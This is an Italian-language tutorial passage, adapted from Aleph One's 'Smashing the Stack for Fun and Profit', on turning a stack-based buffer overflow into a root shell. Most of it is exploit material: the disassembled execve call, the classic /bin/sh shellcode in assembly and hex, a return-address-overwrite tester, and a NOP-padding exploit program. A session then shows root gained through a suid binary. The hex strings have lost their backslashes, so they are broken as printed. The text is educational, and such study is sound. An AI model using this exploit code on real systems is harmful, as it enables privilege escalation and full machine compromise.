gcc -o shellcode -static -ggdb -mpreferred-stack-boundary=2 -fno-stack-protector shellcode.cL’opzione static permette di includere staticamente il codice della funzione execve all’interno del nostro eseguibile, evitando quindi la fase di linking a librerie esterne per l’utilizzo della nostra shellcode. Analizziamone il codice con il debugger:
disas main
Dump of assembler code for function main:
0x08048230 <+0>: push %ebp
0x08048231 <+1>: mov %esp,%ebp
0x08048233 <+3>: sub $0x14,%esp
0x08048236 <+6>: movl $0x80a5fe8,-0x8(%ebp)
0x0804823d <+13>: movl $0x0,-0x4(%ebp)
0x08048244 <+20>: mov -0x8(%ebp),%eax
0x08048247 <+23>: movl $0x0,0x8(%esp)
0x0804824f <+31>: lea -0x8(%ebp),%edx
0x08048252 <+34>: mov %edx,0x4(%esp)
0x08048256 <+38>: mov %eax,(%esp)
0x08048259 <+41>: call 0x804f660 <execve>
0x0804825e <+46>: leave
0x0804825f <+47>: rete disassembliamo anche il codice della funzione execve:
disas execve
Dump of assembler code for function execve:
0x0804f670 <+0>: push %ebp
0x0804f671 <+1>: mov %esp,%ebp
0x0804f673 <+3>: mov 0x10(%ebp),%edx
0x0804f676 <+6>: push %ebx
0x0804f677 <+7>: mov 0xc(%ebp),%ecx
0x0804f67a <+10>: mov 0x8(%ebp),%ebx
0x0804f67d <+13>: mov $0xb,%eax
0x0804f682 <+18>: int $0x80
0x0804f684 <+20>: cmp $0xfffff000,%eax
0x0804f689 <+25>: ja 0x804f68e <execve+30>
0x0804f68b <+27>: pop %ebx
0x0804f68c <+28>: pop %ebp
0x0804f68d <+29>: ret
0x0804f68e <+30>: mov $0xffffffe8,%edx
0x0804f694 <+36>: neg %eax
0x0804f696 <+38>: mov %eax,%gs:(%edx)
0x0804f699 <+41>: or $0xffffffff,%eax
0x0804f69c <+44>: jmp 0x804f68b <execve+27>Sfruttare il buffer overflow per ottenere privilegi amministrativi (2a parte)
Come si evince dal disassemblato della funzione main, il codice si riduce a poche istruzioni chiave:
1) L’istruzione:
movl $0x80a5fe8,-0x8(%ebp)carica sullo stack la stringa "/bin/sh"; per verificarlo possiamo stampare il contenuto dell’indirizzo di memoria $0x80a5fe8:
x/1s 0x80a5fe8
0x80a5fe8: "/bin/sh"2) L’istruzione:
movl $0x0,-0x4(%ebp)inserisce sullo stack il NULL byte indirizzato dal secondo puntatore char* della variabile name;
3) infine le istruzioni:
mov -0x8(%ebp),%eax
movl $0x0,0x8(%esp)
lea -0x8(%ebp),%edx
mov %edx,0x4(%esp)
mov %eax,(%esp)preparano alla chiamata a funzione execve, caricando in ordine inverso sullo stack le variabili e gli indirizzi di memoria passati come argomento alla funzione.
La funzione execve
Analizziamo ora velocemente la funzione execve. Questa funzione è una delle system call dei sistemi operativi Unix-like e pertanto il suo funzionamento dipende strettamente dal nostro kernel e dalla nostra architettura. Nel nostro caso, un sistema GNU/Linux su architettura x86 implementa le system call passando gli argomenti tramite registri e usando un interrupt software per passare in kernel-mode. Non ci addentreremo nei dettagli in quanto fuori dallo scopo di questa guida ma possiamo riassumerne il funzionamento nei seguenti punti:
- copiare il valore 0xb nel registro EAX. Questo registro è utilizzato per indicare quale system call eseguire e il codice 0xb identifica proprio la funzione execve;
- copiare l’indirizzo della stringa "/bin/sh" nel registro EBX;
- copiare l’indirizzo della stringa "/bin/sh" nel registro ECX. Si lascia al lettore il semplice compito di esaminare la man page della funzione execve per capire come mai si debba copiare l’indirizzo name[0] sia su EBX che su ECX;
- copiare il NULL byte nel registro EDX;
- passare in kernel-mode tramite interrupt, operazione riconducibile alll’istruzione int $0x80
Sviluppare una shellcode
Evitiamo al lettore i dettagli di come si sviluppa una shellcode ma ricordiamone solamente i punti focali: l’inserimento in memoria della stringa "/bin/sh" e del NULL byte, la copia nei registri e la chiamata tramite interrupt a execve. Aggiungiamo infine due particolarità degne di nota. In primo luogo inseriamo nella shellcode una chiamata alla system call exit da eseguirsi in caso execve fallisca: questo garantisce che in caso di errori il programma non terminerà con un core-dump. In secondo luogo ricordiamo che la nostra shellcode andrà inserita, nella stragrande maggioranza dei casi, in un buffer di char in cui dunque il NULL byte 0x00 non è permesso: questo porta ad evitare tutte le istruzioni Assembly che siano codificate con un NULL byte; fortunatamente il linguaggio Assembly su architetture CISC, come quello delle nostre macchine Intel x86, è particolarmente variegato e dunque questa limitazione è risolvibile. Come shellcode utilizzeremo il classico codice presentato anni or sono nell’articolo Smashing The Stack For Fun And Profit, pubblicato su Phrack 49, da cui questa guida trae profonda ispirazione.
void main() {
__asm__("
jmp 0x1f # 2 bytes
popl %esi # 1 byte
movl %esi,0x8(%esi) # 3 bytes
xorl %eax,%eax # 2 bytes
movb %eax,0x7(%esi) # 3 bytes
movl %eax,0xc(%esi) # 3 bytes
movb $0xb,%al # 2 bytes
movl %esi,%ebx # 2 bytes
leal 0x8(%esi),%ecx # 3 bytes
leal 0xc(%esi),%edx # 3 bytes
int $0x80 # 2 bytes
xorl %ebx,%ebx # 2 bytes
movl %ebx,%eax # 2 bytes
inc %eax # 1 bytes
int $0x80 # 2 bytes
call -0x24 # 5 bytes
.string "/bin/sh" # 8 bytes
# 46 bytes total
");
}Sfruttare il buffer overflow per ottenere privilegi amministrativi (3a parte)
Testiamo il funzionamento della nostra shellcode attraverso il seguente codice:
char shellcode[] =
"xebx2ax5ex89x76x08xc6x46x07x00xc7x46x0cx00x00x00"
"x00xb8x0bx00x00x00x89xf3x8dx4ex08x8dx56x0cxcdx80"
"xb8x01x00x00x00xbbx00x00x00x00xcdx80xe8xd1xffxff"
"xffx2fx62x69x6ex2fx73x68x00x89xecx5dxc3";
void main() {
int *ret = 0x00112233;
ret = (int *)&ret + 2;
(*ret) = (int)shellcode;
}Il funzionamento di questo programma minimale è molto semplice:
- crea un puntatore a int, inizializzandolo ad un valore a piacere (utile unicamente per individuarlo rapidamente in fase di debugging);
- lo muove di due posizioni, incrementandolo di 8 bytes (si ricordi l’artimetica dei puntatori), per farlo puntare all’indirizzo di memoria che contiene il return address;
- sovrascrive la memoria puntata (il return address) con l’indirizzo della shellcode caricata in memoria.
Compiliamo e verifichiamone il funzionamento:
gcc -o testshell -static -ggdb -mpreferred-stack-boundary=2 -fno-stack-protector -z execstack testshell.c
user@test$ ./testshell
$ exitIl programma ritorna effettivamente una shell; si raccomanda di seguire il funzionamento del tester tramite debugger.
NOP padding
Torniamo al nostro programma e cerchiamo di ottenerne una shell; prima però introduciamo il concetto di NOP padding. Il padding, in generale, è una tecnica per riempire con informazioni non utili un campo al fine di ottenere una determinata lunghezza. Ad esempio se necessitiamo, per qualunque motivo, di avere messaggi di lunghezza multipla di otto potremmo utilizzare una tecnica di padding per riempire le stringhe che non rispondono a questo requisito. NOP (No-OPeration) è un’istruzione assembly presente su quasi tutte le architetture utilizzata per dire al processore di non eseguire nessuna operazione; era spesso usasta in alcune architetture per ritardare l’esecuzione di altro codice e, attualmente, per evitare di "stallare" la pipeline dei moderni processori. Dunque il NOP padding non è nient’altro che l’aggiunta di byte NOP ad una sequenza di codice, una particolarità molto comoda ai nostri fini in quanto normalmente è molto difficile sapere con precisione a quale indirizzo di memoria si troverà la nostra shellcode. Tuttavia, ponendo un blocco di NOP prima della nostra shellcode aumenteremo notevolmente le nostre chances in quanto qualunque punto del blocco NOP condurrà senza errori al nostro codice.
Per attuare il padding e facilitare l’exploit utilizzeremo lo stesso codice presentato al tempo da alephOne nel già citato articolo "Smashing the Stack for Fun and Profit":
#include <stdlib.h>
#define DEFAULT_OFFSET 0
#define DEFAULT_BUFFER_SIZE 512
#define NOP 0x90
char shellcode[] =
"xebx1fx5ex89x76x08x31xc0x88x46x07x89x46x0cxb0x0b"
"x89xf3x8dx4ex08x8dx56x0cxcdx80x31xdbx89xd8x40xcd"
"x80xe8xdcxffxffxff/bin/sh";
unsigned long get_sp(void) {
__asm__("movl %esp,%eax");
}
void main(int argc, char *argv[]) {
char *buff, *ptr;
long *addr_ptr, addr;
int offset=DEFAULT_OFFSET, bsize=DEFAULT_BUFFER_SIZE;
int i;
if (argc > 1) bsize = atoi(argv[1]);
if (argc > 2) offset = atoi(argv[2]);
if (!(buff = malloc(bsize))) {
printf("Can't allocate memory.n");
exit(0);
}
addr = get_sp() - offset;
printf("Using address: 0x%xn", addr);
ptr = buff;
addr_ptr = (long *) ptr;
for (i = 0; i < bsize; i+=4)
*(addr_ptr++) = addr;
for (i = 0; i < bsize/2; i++)
buff[i] = NOP;
ptr = buff + ((bsize/2) - (strlen(shellcode)/2));
for (i = 0; i < strlen(shellcode); i++)
*(ptr++) = shellcode[i];
buff[bsize - 1] = '';
memcpy(buff,"EGG=",4);
putenv(buff);
system("/bin/bash");
}Sfruttare il buffer overflow per ottenere privilegi amministrativi (4a parte)
Questo estratto di codice, a prima vista complesso, in realtà si occupa solamente di inserire in una variabile di ambiente ($EGG) la nostra shellcode e il relativo padding; la variabile di ambiente è stata scelta semplicemente per la sua comodità. Per calcolare l’indirizzo contenente il valore del RET address da sovrascrivere (ricordiamoci che operiamo senza randomizzazione della memoria), definisce la funzione get_sp per copiare il valore dello stack pointer.
Il programm prende in input due parametri, la dimensione del buffer da mandare in overflow e un valore di offset arbitrario. Compiliamo questo programma e testiamo l’exploit, utilizzando un padding di 100 bytes e variando l’offset:
gcc -o exploiter -static -ggdb -mpreferred-stack-boundary=2 -fno-stack-protector -z execstack exploiter.c
user$ ./exploiter 612
user$ ./stack_ex3 $EGG
Illegal instruction
user$ exit
user$ ./exploiter 612 100
user$ ./stack_ex3 $EGG
Illegal instruction
user$ exit
user$ ./exploiter 612 200
user$ ./stack_ex3 $EGG
Illegal instruction
user$ exit
user$ ./exploiter 612 300
user$ ./stack_ex3 $EGG
$Ottimo, in soli quattro tentativi abbiamo ottenuto la nostra shell! Ora simuliamo che stack_ex3 sia un programma con bit suid che giri con privilegi di root e otteniamo:
// eseguire come root
root# chown root:root stack_ex3
root# chmod u+s stack_ex3
// eseguire come utente normale
user$ ./exploiter 612 300
user$ ./stack_ex3 $EGG
# whoami
root
#Grazie all’esecuzione dell’exploit abbiamo ottenuto privilegi di root e, potenzialmente, compromesso l’intera macchina.
Conclusioni
Questa breve guida ha voluto fornire una panoramica, assolutamente non esauriente e conclusiva, della problematica e delle possibilità offerte da un particolare tipo di buffer overflow basato sulla manipolazione dello stack. Nonostante il mercato si stia muovendo verso un’integrazione sempre più forte con il mondo Web, portandosi dietro tutte le problematiche di quel mondo, i buffer overflow sono tutt’oggi molto diffusi e soggetti ad exploit. Gli stack-based buffer overflow sono una classe di vulnerabilità presente praticamente dalle origini dell’informatica e capirne il funzionamento è essenziale per addentrarsi in tecniche più avanzate.
Riferimenti
Smashing the Stack for Fun and Profit – Phrack 49